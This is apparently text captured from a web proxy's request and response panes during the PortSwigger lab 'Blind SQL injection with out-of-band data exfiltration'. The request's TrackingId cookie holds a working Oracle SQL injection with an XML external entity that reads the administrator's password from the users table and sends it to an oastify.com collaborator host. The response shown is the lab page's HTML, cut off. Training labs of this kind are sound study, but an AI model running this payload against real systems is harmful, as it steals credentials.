 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a6a005f03a3492f8054309900bd002c.web-security-academy.ne
t
3 Cookie: TrackingId=
`TrackingId=x'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxm
l+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[
+<!ENTITY+%25+remote+SYSTEM+"http%3a//'||(SELECT+passwor
d+FROM+users+WHERE+username%3d'administrator')||'.198fv2
v2wwmw8icnjlwqqpingem5avyk.oastify.com/">+%25remote%3b]>
'),'/l')+FROM+dual--` ; session=
9mZKXRRegIDHHIdanucBZJmhYVDMcTTs
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a6a005f03a3492f8054309900bd002c.web-security-ac
ademy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11432
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with out-of-band data
exfiltration
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with out-of-band data
exfiltration
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-in
jection/blind/lab-out-of-band-data-exfiltra
tion'>
22
Back&nbsp;to&nbsp;lab&nbsp;description&nb
Search 0 highlights